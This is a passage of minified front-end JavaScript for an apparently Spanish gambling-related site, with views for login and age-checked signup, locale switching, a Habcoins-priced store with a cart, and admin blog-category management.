}"]`).addClass("active")})},onClickSlideDownDescription(e){const t=this.$(e.currentTarget);this.descriptionSlideDown(t.closest(".j-advantage-container")),this.changeArrow(t.closest(".j-advantage-container"))},onClickCancelBtnModal(){$(".j-age-check-modal .modal-content").hide()},descriptionSlideDown(e){const t=e.find(".home-advantage-description");$(t).slideToggle("fast"),$(t).show()},changeArrow(e){const t=e.find(".home-advantages-arrow-down");$(t).hasClass("fa-chevron-down")?($(t).removeClass("fa-chevron-down"),$(t).addClass("fa-chevron-up")):($(t).removeClass("fa-chevron-up"),$(t).addClass("fa-chevron-down"))}})}).call(this,n(117))},function(e,t,n){"use strict";n.d(t,"a",(function(){return a}));var o=n(8),r=n(3),s=n(26),i=n(119);const a=o.a.extend({el:"#j-auth-view",events:{"click #login_forgot":"showLoginForgot","click #login_forgot_cancel":"showLoginSignIn","click #login_signup_cancel":"showLoginSignIn","click #login_signup":"showLoginSignUp","click #acceptHabwinContact":"contactCheckbox"},buttonSpinnerClasses:"spinner spinner-right spinner-white pr-15",recaptchaKey:"",init:function(){this.handleFormSignin(),this.handleFormForgot(),this.handleFormSignup();const e=$(this.el).attr("data-action");this.recaptchaKey=$(this.el).attr("data-recaptcha"),"register"===e&&this.find("#login_signup").click(),Particles.init({connectParticles:!0,selector:".background-particles"})},showLoginForgot:function(){this.showForm("forgot")},showLoginSignIn:function(){this.showForm("signin")},showLoginSignUp:function(){this.showForm("signup")},handleFormSignin:function(){const e=this,t=KTUtil.getById("login_signin_form");KTUtil.attr(t,"action"),t&&FormValidation.formValidation(t,{locale:i.a.currentLocale(),localization:FormValidation.locales[i.a.currentLocale()],fields:{email:{validators:{notEmpty:{}}},password:{validators:{notEmpty:{}}}},plugins:{trigger:new FormValidation.plugins.Trigger,submitButton:new FormValidation.plugins.SubmitButton,bootstrap:new FormValidation.plugins.Bootstrap({}),l10n:new FormValidation.plugins.L10n({email:{notEmpty:{es_ES:"El campo es obligatorio",en_US:"Field is required"}},password:{notEmpty:{es_ES:"El campo contraseña es obligatorio",en_US:"Password is required"}}})}}).on("core.form.invalid",(function(){Swal.fire({text:r.a.trans("errors.detected"),icon:"error",buttonsStyling:!1,confirmButtonText:r.a.trans("ok.gotit"),customClass:{confirmButton:"btn font-weight-bold btn-light-primary"}}).then((function(){KTUtil.scrollTop()}))})).on("core.form.valid",(function(){$.ajax({type:"POST",url:e.route("login."+r.a.currentLanguage()),data:$(t).serialize()}).done(e=>{location=s.a.generate("login-success")}).fail(n=>{"activate-account"===n.responseText?Swal.fire({text:r.a.trans(n.responseText),icon:"error",buttonsStyling:!1,confirmButtonText:r.a.trans("resend-confirmation-email"),cancelButtonText:r.a.trans("cancel"),customClass:{confirmButton:"btn font-weight-bold btn-light-primary"}}).then((function(){e.resendConfirmationEmail(t),KTUtil.scrollTop()})):Swal.fire({text:r.a.trans(n.responseText),icon:"error",buttonsStyling:!1,confirmButtonText:r.a.trans("ok.gotit"),customClass:{confirmButton:"btn font-weight-bold btn-light-primary"}}).then((function(){KTUtil.scrollTop()}))})}))},handleFormForgot:function(){const e=this,t=KTUtil.getById("login_forgot_form");KTUtil.attr(t,"action"),t&&FormValidation.formValidation(t,{locale:i.a.currentLocale(),localization:FormValidation.locales[i.a.currentLocale()],fields:{email:{validators:{notEmpty:{},emailAddress:{}}}},plugins:{trigger:new FormValidation.plugins.Trigger,submitButton:new FormValidation.plugins.SubmitButton,bootstrap:new FormValidation.plugins.Bootstrap({}),l10n:new FormValidation.plugins.L10n({email:{notEmpty:{es_ES:"El campo email es obligatorio",en_US:"Email is required"},emailAddress:{es_ES:"Debes introducir un email válido",en_US:"The value is not a valid email address"}}})}}).on("core.form.invalid",(function(){Swal.fire({text:r.a.trans("errors.detected"),icon:"error",buttonsStyling:!1,confirmButtonText:r.a.trans("ok.gotit"),customClass:{confirmButton:"btn font-weight-bold btn-light-primary"}}).then((function(){KTUtil.scrollTop()}))})).on("core.form.valid",(function(){$.ajax({type:"POST",url:e.route("login."+r.a.currentLanguage()),data:$(t).serialize()}).done(()=>{Swal.fire({text:r.a.trans("email.sent"),icon:"success",buttonsStyling:!1,confirmButtonText:r.a.trans("ok.gotit"),customClass:{confirmButton:"btn font-weight-bold btn-light-primary"}}).then((function(){KTUtil.scrollTop()}))}).fail(()=>{Swal.fire({text:r.a.trans("errors.invalid.email"),icon:"error",buttonsStyling:!1,confirmButtonText:r.a.trans("ok.gotit"),customClass:{confirmButton:"btn font-weight-bold btn-light-primary"}}).then((function(){KTUtil.scrollTop()}))})}))},handleFormSignup:function(){const e=this,t=KTUtil.getById("login_signup_form");if(!t)return;this.find("#dateOfBirth_day").select2({minimumResultsForSearch:-1}),this.find("#dateOfBirth_month").select2({minimumResultsForSearch:-1}),this.find("#dateOfBirth_year").select2({minimumResultsForSearch:-1});const n=r.a.currentLanguage(),o=new URLSearchParams(window.location.search).get("room");let s=e.route("auth-register");o&&(s+="?room_slug="+o),FormValidation.formValidation(t,{locale:n,localization:FormValidation.locales[n],fields:this.setSignUpFields(n),plugins:{trigger:new FormValidation.plugins.Trigger,submitButton:new FormValidation.plugins.SubmitButton,bootstrap:new FormValidation.plugins.Bootstrap({}),l10n:new FormValidation.plugins.L10n(this.setSignUpPlugins(n))}}).on("core.form.invalid",(function(){Swal.fire({text:r.a.trans("errors.detected"),icon:"error",buttonsStyling:!1,confirmButtonText:r.a.trans("ok.gotit"),customClass:{confirmButton:"btn font-weight-bold btn-light-primary"}}).then((function(){KTUtil.scrollTop()}))})).on("core.form.valid",()=>{window.grecaptcha.ready(()=>{window.grecaptcha.execute(this.recaptchaKey,{action:"submit"}).then(n=>{$(".j-recaptcha").val(n),$.ajax({type:"POST",url:s,data:$(t).serialize()}).done(()=>{Swal.fire({text:r.a.trans("successful.register"),icon:"success",buttonsStyling:!1,confirmButtonText:r.a.trans("ok.gotit"),customClass:{confirmButton:"btn font-weight-bold btn-light-primary"}}).then(()=>{window.location=e.route("login-success")});try{dataLayer&&dataLayer.push({event:"RegistroEnHabwin",nick:$("form input[name=username]").val()})}catch(e){}}).fail(e=>{403!==e.status||"Email already exists"!==e.responseText?403!==e.status||"User telephone contact data is not correct"!==e.responseText?404!==e.status?Swal.fire({text:r.a.trans("errors.generic"),icon:"error",buttonsStyling:!1,confirmButtonText:r.a.trans("ok.gotit"),customClass:{confirmButton:"btn font-weight-bold btn-light-primary"}}).then((function(){KTUtil.scrollTop()})):Swal.fire({text:r.a.trans("errors.user.use"),icon:"error",buttonsStyling:!1,confirmButtonText:r.a.trans("ok.gotit"),customClass:{confirmButton:"btn font-weight-bold btn-light-primary"}}).then((function(){KTUtil.scrollTop()})):Swal.fire({text:r.a.trans("errors.invalid.contact"),icon:"error",buttonsStyling:!1,confirmButtonText:r.a.trans("ok.gotit"),customClass:{confirmButton:"btn font-weight-bold btn-light-primary"}}):Swal.fire({text:r.a.trans("errors.email.use"),icon:"error",buttonsStyling:!1,confirmButtonText:r.a.trans("ok.gotit"),customClass:{confirmButton:"btn font-weight-bold btn-light-primary"}}).then((function(){KTUtil.scrollTop()}))})})})})},setSignUpFields:function(e){let t={name:{validators:{notEmpty:{}}},surname:{validators:{notEmpty:{}}},email:{validators:{notEmpty:{},emailAddress:{}}},username:{validators:{notEmpty:{}}},"plainPassword[first]":{validators:{notEmpty:{}}},"plainPassword[second]":{validators:{notEmpty:{},identical:{compare:function(){return form.querySelector('[name="plainPassword[first]"]').value}}}},acceptTerms:{validators:{notEmpty:{}}}};if("es_ES"===e){const e=this;t={...t,dni:{validators:{notEmpty:{}}},dateOfBirth:{validators:{callback:{callback:function(){const t=e.find("#dateOfBirth_day").val(),n=e.find("#dateOfBirth_month").val(),o=e.find("#dateOfBirth_year").val(),r=new Date(o,n-1,t),s=new Date;return new Date(s.getFullYear()-18,s.getMonth(),s.getDate())>=r}}}}}}return t},setSignUpPlugins:function(e){let t={email:{notEmpty:{es_ES:"El campo email es obligatorio",en_US:"Email is required"},emailAddress:{es_ES:"Debes introducir un email válido",en_US:"The value is not a valid email address"}},username:{notEmpty:{es_ES:"El campo nombre de usuario es obligatorio",en_US:"Username is required"}},name:{notEmpty:{es_ES:"El campo nombre es obligatorio",en_US:"Name field is required"}},surname:{notEmpty:{es_ES:"El campo apellido es obligatorio",en_US:"Surname field is required"}},"plainPassword[first]":{notEmpty:{es_ES:"El campo contraseña es obligatorio",en_US:"Password is required"}},"plainPassword[second]":{notEmpty:{es_ES:"El campo contraseña es obligatorio",en_US:"Password is required"},identical:{es_ES:"Las contraseñas deben ser iguales",en_US:"Both passwords must be equal"}},acceptTerms:{notEmpty:{es_ES:"Debes aceptar los términos y condiciones de uso",en_US:"Terms and conditions must be accepted"}}};return"es_ES"===e&&(t={...t,dni:{notEmpty:{es_ES:"El campo dni es obligatorio",en_US:""}},dateOfBirth:{callback:{es_ES:"Debes ser mayor de edad para registrarte",en_US:""}}}),t},showForm:function(e){const t="login-"+e+"-on";e="login_"+e+"_form",this.$el.removeClass("login-forgot-on"),this.$el.removeClass("login-signin-on"),this.$el.removeClass("login-signup-on"),this.$el.addClass(t),KTUtil.animateClass(KTUtil.getById(e),"animate__animated animate__backInUp")},contactCheckbox:function(e){e.currentTarget.checked?$("#contact-form").fadeIn(()=>{$("html, body").animate({scrollTop:$(document).height()},1e3)}):$("#contact-form").fadeOut()},async resendConfirmationEmail(e){const t=$(e).find(".j-login-email").val(),n=this.route("send-account-confirmation-email",{email:t});try{await $.post(n)}catch(e){"email-not-found"===e.responseText&&this.confirmationError("Error","email-not-found")}}})},function(e,t,n){"use strict";n.d(t,"a",(function(){return s}));var o=n(8),r=n(26);const s=o.a.extend({el:".j-language-view",events:{"click .j-usa-locale":"onLocaleChange","click .j-spain-locale":"onLocaleChange"},init:function(){},onLocaleChange:function(e){const t=$(e.currentTarget).attr("data-locale");this.updateLocale(t)},updateLocale:function(e){const t={locale:e},n=r.a.generate("update-locale");$.post(n,t).done(()=>location.reload())}})},function(e,t,n){"use strict";n.d(t,"a",(function(){return o}));const o=n(8).a.extend({el:".j-language-greeting",events:{},init(){this.fillLanguageCard()},async fillLanguageCard(){const e=$(this.el).attr("data-country"),t=this.route("language-greeting"),n={country:e,localeFromRoute:$(this.el).attr("data-route-locale"),requestRoute:$(this.el).attr("data-request-route"),requestParameters:$(this.el).attr("data-request-parameters"),websection:$(this.el).attr("data-websection")},o=await $.get(t,n);"no-modal"===o?this.find("#language-greeting-modal").modal("hide"):(this.find("#language-greeting-modal").modal("show"),this.find(".j-language-greeting_modal-body").append(o))}})},function(e,t,n){"use strict";n.d(t,"a",(function(){return o}));const o=n(8).a.extend({el:".j-select-2",init(){this.$el.each((e,t)=>{$(t);$(t).select2()})}})},function(e,t,n){"use strict";(function(e){n.d(t,"a",(function(){return i}));var o=n(8),r=n(26),s=n(3);const i=o.a.extend({el:".j-corporate-store",events:{"mouseup .j-parent-category-container":"onClickParentCategory","mouseup .j-subcategory-container":"onClickSubcategory","click .j-parent-category-container":"onClickParentCategoryPreventDefault","click .j-subcategory-container":"onClickSubcategoryPreventDefault","select2:select .j-select-sort-by":"onSelectSortBy","click .j-add-default-product-to-cart-button":"onClickAddDefaultProductToCart","click .j-category":"onClickCategoryImage","click .j-subcategory":"onClickSubcategoryImage","click .j-search-button":"onSearchButtonPressed","keydown #search-input":"onKeyPressedInSearchInput"},falsifiedMaxPrice:6e4,minPrice:0,maxPrice:-1,categories:[],page:1,elementsPerPage:12,allItemsLoadedForFilters:!1,sortBy:"createdAt",sortingMethod:"desc",infinitePrice:-1,search:"",init(){this.maxPrice=this.falsifiedMaxPrice,$(".j-content-container").css("minHeight","2000px");const t=this;$("#j-price-slider").ionRangeSlider({type:"double",min:0,max:t.falsifiedMaxPrice,from:0,to:t.falsifiedMaxPrice,prefix:"Habcoins",prettify_enabled:!0,skin:"round",onFinish:function(e){t.minPrice=e.from,t.maxPrice=e.to,t.onRetrieveFilteredProducts(),t.synchronizePriceFilterLabels()}}),this.onRetrieveFilteredProducts=e.debounce(this.retrieveFilteredProducts,300),this.onScrolledToBotton=e.debounce(this.onRetrieveMoreProducts,300),this.onRetrieveFilteredProducts(),this.onChangeFilters(),this.synchronizePriceFilterLabels(),$(window).scroll(()=>{$(window).scrollTop()+$(window).height()>=.9*$(document).height()&&t.onScrolledToBotton()})},synchronizePriceFilterLabels(){const e=this.find(".j-min-price"),t=this.find(".j-max-price");e.text(this.minPrice+" Habcoins");const n=this.maxPrice<this.falsifiedMaxPrice?this.maxPrice+" Habcoins":"+"+this.falsifiedMaxPrice+" Habcoins";t.text(n)},onRetrieveFilteredProducts(){},onScrolledToBotton(){},onRetrieveMoreProducts(){if(this.allItemsLoadedForFilters)return;const e=this,t=r.a.generate("product-filter"),n=$(e.el).find(".j-items");n.append('<div class="col-md-12 mt-8 j-loader" style="text-align: center; display: none">\n                            <div class="lds-ring">\n                                <div></div><div></div><div></div><div></div>\n                            </div>\n                        </div>');const o=n.find(".j-loader");o.slideDown(),this.page+=1;const s=this.maxPrice<this.falsifiedMaxPrice?this.maxPrice:this.infinitePrice;setTimeout(()=>{$.ajax({type:"get",url:t,data:{categoriesIds:e.categories,minPrice:e.minPrice,maxPrice:s,page:e.page,elementsPerPage:e.elementsPerPage,sortBy:e.sortBy,sortingMethod:e.sortingMethod,search:e.search},success:t=>{if(o.slideUp(),""!==t){n.append(t);const e=n.find(".j-item-col");o.remove(),e.fadeIn()}else e.retrieveFilteredProducts=!1,o.remove()}})},500)},onChangeFilters(){const e=this;this.categories=[];const t=this.find(".j-parent-category-checkbox");let n=!0,o=[],r=[];t.each((t,s)=>{const i=$(s).attr("data-id");if($(s).is(":checked")){n=!1;const e=$(s).closest(".j-category-container").find(".j-subcategory-checkbox");0===e.length&&r.push(i),e.each((e,t)=>{if($(t).is(":checked")){const e=$(t).attr("data-id");r.push(e)}})}else e.categories.push(i);o.push(i)}),e.categories=r,n&&(e.categories=o),this.onRetrieveFilteredProducts()},retrieveFilteredProducts(){const e=this,t=r.a.generate("product-filter"),n=$(e.el).find(".j-items");n.fadeOut(),n.empty(),n.append('<div class="col-md-12 mt-12 j-loader" style="text-align: center; display: none">\n                            <div class="lds-ring">\n                                <div></div><div></div><div></div><div></div>\n                            </div>\n                        </div>');const o=n.find(".j-loader");o.fadeIn(),this.page=1,this.allItemsLoadedForFilters=!1;const s=this.maxPrice<this.falsifiedMaxPrice?this.maxPrice:this.infinitePrice;setTimeout(()=>{$.ajax({type:"get",url:t,data:{categoriesIds:e.categories,minPrice:e.minPrice,maxPrice:s,page:e.page,elementsPerPage:e.elementsPerPage,sortBy:e.sortBy,sortingMethod:e.sortingMethod,search:e.search},success:function(t){if(o.fadeOut(),""!==t)o.fadeOut(),n.append(t);else{e.allItemsLoadedForFilters=!0;const t=`<span class="j-item-col mt-8 text-muted" style="text-align: center; width: 100%; color: #B5B5C3; font-family: Poppins; font-size: 15px; font-style: normal; font-weight: 500; line-height: 17px; letter-spacing: 0em;"> \n                                            ${e.translate("no-items-match-your-search")} \n                                         </span>`;n.append(t)}const r=n.find(".j-item-col");n.fadeIn(),o.remove(),r.fadeIn()}})},125)},onClickParentCategory(e){const t=$(e.currentTarget).find(".j-parent-category-checkbox").attr("data-id");this.parentCategoryClicked(t)},async onClickSubcategory(e){const t=$(e.currentTarget),n=t.find(".j-subcategory-checkbox").is(":checked"),o=t.find(".j-subcategory-checkbox").attr("parent-id");n?(t.find(".j-subcategory-checkbox").prop("checked",!1),this.areAllSubcategoriesOfCategoryUnchecked(o)&&(this.uncheckAllSubcategoriesFromCategory(o),this.uncheckParentCategory(o),this.collapseCategoryById(o))):t.find(".j-subcategory-checkbox").prop("checked",!0),this.toggleCategoriesImages(),this.toggleSubcategoriesImages(),this.onChangeFilters()},onClickCategoryImage(e){const t=$(e.currentTarget).attr("data-id");this.parentCategoryClicked(t)},onClickSubcategoryImage(e){const t=$(e.currentTarget).attr("data-parent-id"),n=$(e.currentTarget).attr("data-id");this.uncheckAllSubcategoriesFromCategory(t),this.checkSubcategoryById(n),this.toggleCategoriesImages(),this.toggleSubcategoriesImages(),this.onChangeFilters()},parentCategoryClicked(e){const t=this.categoryCheckbox(e);t.is(":checked")?(this.uncheckAllSubcategoriesFromCategory(e),t.prop("checked",!1),this.collapseCategoryById(e)):(this.checkAllSubcategories(e),t.prop("checked",!0),this.expandCategoryById(e)),this.toggleCategoriesImages(),this.toggleSubcategoriesImages(),this.onChangeFilters()},uncheckParentCategory(e){this.categoryCheckbox(e).prop("checked",!1)},checkAllSubcategories(e){this.subcategoryCheckboxContainer(e).find(".j-subcategory-checkbox").each((e,t)=>{$(t).prop("checked",!0)})},uncheckAllSubcategoriesFromCategory(e){this.subcategoryCheckboxContainer(e).find(".j-subcategory-checkbox").each((e,t)=>{$(t).prop("checked",!1)})},collapseCategoryById(e){this.subcategoryCheckboxContainer(e).collapse("hide")},expandCategoryById(e){this.subcategoryCheckboxContainer(e).collapse("show")},areAllCategoriesUnchecked(){const e=this.find(".j-parent-category-checkbox");let t=!0;return e.each((e,n)=>{$(n).is(":checked")&&(t=!1)}),t},areAllSubcategoriesOfCategoryUnchecked(e){const t=this.subcategoryCheckboxContainer(e).find(".j-subcategory-checkbox");let n=!0;return t.each((e,t)=>{$(t).is(":checked")&&(n=!1)}),n},areOnlySubcategoriesOfCategoryChecked(e){const t=this.find(".j-parent-category-checkbox");let n=$(this.categoryCheckboxContainer(e).find('[type="checkbox"]')).is(":checked");return t.each((t,o)=>{$(o).is(":checked")&&$(o).attr("data-id")!==e&&(n=!1)}),n},areAtLeastTwoSubcategoriesCheckedOfCategory(e){const t=this.subcategoryCheckboxContainer(e).find(".j-subcategory-checkbox");let n=0;return t.each((e,t)=>{$(t).is(":checked")&&n++}),n>=2},isSubcategoryChecked(e){return this.subcategoryCheckbox(e).is(":checked")},onClickSubcategoryPreventDefault(e){e.preventDefault()},onClickParentCategoryPreventDefault(e){e.preventDefault()},onSelectSortBy(e){const t=$(e.currentTarget).find(":selected").val().split("-");this.sortBy=t[0],this.sortingMethod=t[1],this.onChangeFilters()},async onClickAddDefaultProductToCart(e){let t=r.a.generate("add-cart-product-default");const n={productId:$(e.currentTarget).attr("data-product-id")};try{await $.post(t,n)}catch(e){return void toastr.error(s.a.trans("product-already-in-cart"))}toastr.success(s.a.trans("product-added-to-cart")),this.reloadCartHeader(),setTimeout(()=>{$(document).find(".j-cart-header-dropdown").dropdown("toggle")},250)},reloadCartHeader(){$(document).find(".j-reload-cart-header").click()},showAllSubcategoriesFromCategory(e){this.showAllSubcategoriesContainer(),$($(this.find(".j-subcategories")).find('[parent-id="'+e+'"]')).show()},hideAllSubcategoriesFromCategory(e){$($(this.find(".j-subcategories")).find('[parent-id="'+e+'"]')).hide()},showAllCategories(){this.find(".j-categories").show()},hideAllCategories(){this.find(".j-categories").hide()},showAllSubcategoriesContainer(){this.find(".j-subcategories").show()},hideAllSubcategoriesContainer(){this.find(".j-subcategories").hide()},showSubcategory(e){this.showAllSubcategoriesContainer(),this.subcategoryImage(e).show()},hideSubcategory(e){this.subcategoryImage(e).hide()},checkSubcategoryById(e){this.subcategoryCheckbox(e).prop("checked",!0)},categoryCheckboxContainer(e){return this.find("#"+e+"-category-checkbox-container")},categoryCheckbox(e){return this.find("#"+e+"-category-checkbox-container").find(".j-parent-category-checkbox")},subcategoryCheckboxContainer(e){return this.find("#"+e+"-subcategories-checkbox-container")},subcategoryCheckbox(e){return this.find("#"+e)},subcategoryImage(e){return this.find(".j-subcategories").find('[data-id="'+e+'"]')},getAllCategoriesIds(){const e=$(this.find(".j-parent-category-checkbox"));let t=[];return e.each((e,n)=>{t.push($(n).attr("data-id"))}),t},getAllSubcategoriesIds(){const e=$(this.find(".j-subcategory-checkbox"));let t=[];return e.each((e,n)=>{t.push($(n).attr("data-id"))}),t},getAllSubcategoriesIdsFromCategory(e){const t=$(this.subcategoryCheckboxContainer(e).find(".j-subcategory-checkbox"));let n=[];return t.each((e,t)=>{n.push($(t).attr("data-id"))}),n},toggleCategoriesImages(){this.areAllCategoriesUnchecked()?(this.showAllCategories(),this.hideAllSubcategoriesContainer()):this.hideAllCategories()},toggleSubcategoriesImages(){this.getAllCategoriesIds().forEach(e=>{this.getAllSubcategoriesIdsFromCategory(e).forEach(t=>{this.isSubcategoryChecked(t)&&this.areOnlySubcategoriesOfCategoryChecked(e)&&this.areAtLeastTwoSubcategoriesCheckedOfCategory(e)?this.showSubcategory(t):this.hideSubcategory(t)})})},onSearchButtonPressed(e){this.makeSearch()},onKeyPressedInSearchInput(e){"Enter"===e.key&&this.makeSearch()},makeSearch(){this.search=$("#search-input").val(),this.page=0;$("#product-container .j-item-col").remove(),this.onRetrieveMoreProducts()}})}).call(this,n(117))},function(e,t,n){"use strict";n.d(t,"a",(function(){return i}));var o=n(8),r=n(26),s=n(3);const i=o.a.extend({el:".j-product-detail",events:{"click .j-related-products-button-next":"onRelatedProductsButtonNext","click .j-related-products-button-back":"onRelatedProductsButtonBack","click .j-add-product-to-cart-button":"onClickAddProductToCart","click .j-variation-select-item":"onClickVariationSelectItem","select2:select .j-variation-select":"onSelectVariation"},init(){$(".j-variation-select").select2({minimumResultsForSearch:-1}),this.onSelectVariation();this.setSlidesToShowResponsive();new Swiper(".swiper-container",{speed:400,spaceBetween:50,centeredSlides:!0,loop:!0,pagination:{el:".swiper-pagination"},navigation:{prevEl:".j-swiper-button-prev",nextEl:".j-swiper-button-next"}}),new Swiper(".j-related-products-container",{direction:"horizontal",slidesPerView:5,spaceBetween:25,height:100,breakpoints:{320:{slidesPerView:1,spaceBetween:25},480:{slidesPerView:3,spaceBetween:25},720:{slidesPerView:5,spaceBetween:25}},loop:!0,autoHeight:!1,pagination:{el:".related-products__swiper_pagination",type:"bullets",direction:"horizontal",clickable:!0},navigation:{prevEl:".j-swiper-button-prev-related-products",nextEl:".j-swiper-button-next-related-products"}});$(".j-quantity-plugin").TouchSpin({initval:1,min:1,max:100,decimals:0,step:1,boostat:5,maxboostedstep:3})},async onClickAddProductToCart(e){let t=r.a.generate("add-cart-product");const n={productId:$(this.el).attr("data-product-id"),variationId:this.find(".j-variation-select").find(":selected").attr("data-variation-id"),units:this.find(".j-quantity-plugin").val()};try{await $.post(t,n)}catch(e){return void toastr.error(s.a.trans("product-already-in-cart"))}toastr.success(s.a.trans("product-added-to-cart")),this.reloadCartHeader(),setTimeout(()=>{$(document).find(".j-cart-header-dropdown").dropdown("toggle")},250)},setSlidesToShowResponsive(){const e=$(window).width();return e<600?1:e<800?2:e<1300?3:4},onSelectVariation(){const e=this.find(".j-variation-select").find(":selected").attr("data-variation-price-in-habcoins");this.find(".j-product-price-in-habcoins").text(new Intl.NumberFormat("en-UK").format(e))},reloadCartHeader(){$(document).find(".j-reload-cart-header").click()}})},function(e,t,n){"use strict";n.d(t,"a",(function(){return i}));var o=n(8),r=n(11),s=n(3);const i=o.a.extend({el:".j-blog-categories",events:{},datatable:null,init:function(){this.initCategoriesTable()},initCategoriesTable(){this.datatable=this.find("#blog-categories-datatable").KTDatatable({data:{type:"remote",source:this.route("blog-categories-table-data"),pageSize:10},rows:{autoHide:!1},layout:{scroll:!1},sortable:!0,pagination:!0,search:{input:this.find("#categories-search"),key:"generalSearch"},translate:{toolbar:{pagination:{items:{info:s.a.trans("Displaying")+" {{start}} - {{end}} "+s.a.trans("of")+" {{total}}"}}}},columns:[{field:"title",width:200,title:Object(r.a)("titulo"),textAlign:"center",template:e=>`<span class="font-weight-bolder">${e.title}</span>`},{field:"section",width:200,title:Object(r.a)("sección"),textAlign:"center",template:e=>`<span class="label label-inline label-rounded font-weight-bold label-light-${{habpoker:"info",habcasino:"primary",habbets:"dark"}[e.section]} m-1">${Object(r.a)(e.section)}</span>`},{field:"geolocations",width:200,title:Object(r.a)("geolocalizaciones"),textAlign:"center",template:e=>{let t="";for(let n of e.geoLocations)t+=`<span class="label label-inline label-rounded font-weight-bold label-light-info m-1">${n}</span>`;return t}},{field:"type",width:200,title:Object(r.a)("blog"),textAlign:"center",template:e=>`<span class="label label-inline label-rounded font-weight-bold label-light-${{post:"info",promo:"primary"}[e.type]} m-1">${Object(r.a)(e.type)}</span>`},{field:"isSub",width:200,title:Object(r.a)("tipo"),textAlign:"center",template:e=>{let t;return t=e.isSub?"Subcategoría":"Categoría",`<span class="label label-inline label-rounded font-weight-bold label-light-${{true:"info",false:"primary"}[e.isSub]}">${Object(r.a)(t)}</span>`}},{field:"Actions",sortable:!1,title:Object(r.a)("Acciones"),textAlign:"center",width:100,template:e=>`<a href="${this.route("admin-blog-category-details",{categoryId:e.id})}" class="btn btn-sm btn-icon btn-light-warning" title="Edit details">\n                                        <span class="fas fa-pencil-alt">\n                                        </span>\n                                    </a>`}]})}})},function(e,t,n){"use strict";n.d(t,"a",(function(){return s}));var o=n(8),r=n(118);const s=o.a.extend({el:".j-blog-category-details",events:{"keyup .j-create-category-form-title-input":"onKeyPressed","click .j-save-category":"onSaveCategory","click .j-remove-category":"onDeleteCategory","change #create_or_update_category_form_section":"refreshCategoriesOptions","change #create_or_update_category_form_type":"refreshCategoriesOptions"},init(){this.refreshCategoriesOptions()},onKeyPressed(e){const t=this.$(e.currentTarget),n=t.val();if(!n)return;const o=Object(r.a)(n);t.closest(".j-category-content-container").find(".j-create-category-slug").val(o)},async onDeleteCategory(e){const t=$(e.currentTarget).attr("data-category-id"),n=this.route("remove-category",{categoryId:t});if((await this.confirmation("¿Deseas borrar la categoría?","Este paso no se puede deshacer","Borrar","Cancelar")).isConfirmed)try{await $.post(n),await this.confirmationOk("Categoría eliminada");const e=this.route("admin-blog-categories");location.replace(e)}catch(e){await this.confirmationError("Error","La categoría no ha sido eliminada")}},onSaveCategory(){this.find(".j-category-form").submit()},async refreshCategoriesOptions(){let e=$("#create_or_update_category_form_parentId"),t=$("#create_or_update_category_form_parentId option:selected").val();e.empty(),e.append("<option value >No tiene categoría padre</option>");let n=$("#create_or_update_category_form_section").val(),o=$("#create_or_update_category_form_type").val();const r=this.route("parent-categories-by-section-and-type"),s={section:n,type:o};let i=await $.post(r,s);console.log(i);for(let n of i){let o="";n["esContent.title"]?o=n["esContent.title"]:n["esEsContent.title"]?o=n["esEsContent.title"]:n["ukEsContent.title"]?o=n["ukEsContent.title"]:n["ukEnContent.title"]?o=n["ukEnContent.title"]:n["enContent.title"]&&(o=n["enContent.title"]);const r=n.geoLocations;let s="";for(const[e,t]of r.entries())s+=0===e?t:", "+t;if(""!==o){let r=o+" ("+s+")",i=n.id,a=$("<option>",{value:i,text:r,selected:n.id===t});e.append(a)}}}})},function(e,t,n){(function(t){var n=/[\xc0-\xd6\xd8-\xf6\xf8-\xff\u0100-\u017f]/g,o=RegExp("[\\u0300-\\u036f\\ufe20-\\ufe23\\u20d0-\\u20f0]","g"),r="object"==typeof t&&t&&t.Object===Object&&t,s="object"==typeof self&&self&&self.Object===Object&&self,i=r||s||Function("return this")();var a,u=(a={"À":"A","Á":"A","Â":"A","Ã":"A","Ä":"A","Å":"A","à":"a","á":"a","â":"a","ã":"a","ä":"a","å":"a","Ç":"C","ç":"c","Ð":"D","ð":"d","È":"E","É":"E","Ê":"E","Ë":"E","è":"e","é":"e","ê":"e","ë":"e","Ì":"I","Í":"I","Î":"I","Ï":"I","ì":"i","í":"i","î":"i","ï":"i","Ñ":"N","ñ":"n","Ò":"O","Ó":"O","Ô":"O","Õ":"O","Ö":"O","Ø":"O","ò":"o","ó":"o","ô":"o","õ":"o","ö":"o","ø":"o","Ù":"U","Ú":"U","Û":"U","Ü":"U","ù":"u","ú":"u","û":"u","ü":"u","Ý":"Y","ý":"y","ÿ":"y","Æ":"Ae","æ":"ae","Þ":"Th","þ":"th","ß":"ss","Ā":"A","Ă":"A","Ą":"A","ā":"a","ă":"a","ą":"a","Ć":"C","Ĉ":"C","Ċ":"C","Č":"C","ć":"c","ĉ":"c","ċ":"c","č":"c","Ď":"D","Đ":"D","ď":"d","đ":"d","Ē":"E","Ĕ":"E","Ė":"E","Ę":"E","Ě":"E","ē":"e","ĕ":"e","ė":"e","ę":"e","ě":"e","Ĝ":"G","Ğ":"G","Ġ":"G","Ģ":"G","ĝ":"g","ğ":"g","ġ":"g","ģ":"g","Ĥ":"H","Ħ":"H","ĥ":"h","ħ":"h","Ĩ":"I","Ī":"I","Ĭ":"I","Į":"I","İ":"I","ĩ":"i","ī":"i","ĭ":"i","į":"i","ı":"i","Ĵ":"J","ĵ":"j","Ķ":"K","ķ":"k","ĸ":"k","Ĺ":"L","Ļ":"L","Ľ":"L","Ŀ":"L","Ł":"L","ĺ":"l","ļ":"l","ľ":"l","ŀ":"l","ł":"l","Ń":"N","Ņ":"N","Ň":"N","Ŋ":"N","ń":"n","ņ":"n","ň":"n","ŋ":"n","Ō":"O","Ŏ":"O","Ő":"O","ō":"o","ŏ":"o","ő":"o","Ŕ":"R","Ŗ":"R","Ř":"R","ŕ":"r","ŗ":"r","ř":"r","Ś":"S","Ŝ":"S","Ş":"S","Š":"S","ś":"s","ŝ":"s","ş":"s","š":"s","Ţ":"T","Ť":"T","Ŧ":"T","ţ":"t","ť":"t","ŧ":"t","Ũ":"U","Ū":"U","Ŭ":"U","Ů":"U","Ű":"U","Ų":"U","ũ":"u","ū":"u","ŭ":"u","ů":"u","ű":"u","ų":"u","Ŵ":"W","ŵ":"w","Ŷ":"Y","ŷ":"y","Ÿ":"Y","Ź":"Z","Ż":"Z","Ž":"Z","ź":"z","ż":"z","ž":"z","Ĳ":"IJ","ĳ":"ij","Œ":"Oe","œ":"oe","ŉ":"'n","ſ":"ss"},function(e){return null==a?void 0:a[e]}),c=Object.prototype.toString,l=i.Symbol,d=l?l.prototype:void 0,h=d?d.toString:void 0;function 